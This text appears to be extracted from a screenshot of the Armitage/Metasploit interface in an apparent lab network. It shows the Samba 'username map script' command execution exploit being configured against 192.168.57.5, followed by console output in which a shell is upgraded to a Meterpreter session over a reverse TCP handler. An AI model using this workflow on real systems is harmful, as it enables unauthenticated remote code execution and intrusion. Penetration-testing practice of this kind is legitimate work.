 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
multi
samba
usermap_script
192.168.57.3
192.168.57.5
usermap
Attack 192.168.57.5
Samba "username map script" Command Execution
This module exploits a command execution vulnerability in Samba versions 3.0.20 through 3.0.25rc3 when
using the non-default "username map script" configuration option. By specifying a username containing shell
meta characters, attackers can execute arbitrary commands. No authentication is needed to exploit this
Option Value
LHOST 192.168.57.3
LPORT 9468
RHOSTS ✚ 192.168.57.5
RPORT 139
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Console X nmap X Hail Mary X Scan X Shell 2 X multi/manage/shell_to_meterpreter X nmap X multi/manage/shell_to_meterpreter X
msf5 > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.57.4
LHOST => 192.168.57.4
msf5 post(multi/manage/shell_to_meterpreter) > set LPORT 4433
LPORT => 4433
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf5 post(multi/manage/shell_to_meterpreter) > set HANDLER true
HANDLER => true
msf5 post(multi/manage/shell_to_meterpreter) > run -j
[*] Post module running as background job 1280.
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.57.4:4433
[*] Sending stage (985320 bytes) to 192.168.57.3
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Meterpreter session 6 opened (192.168.57.4:4433 -> 192.168.57.3:39223) at 2019-11-12 14:20:39 -0500
[*] Stopping exploit/multi/handler
msf5 post(multi/manage/shell_to_meterpreter) >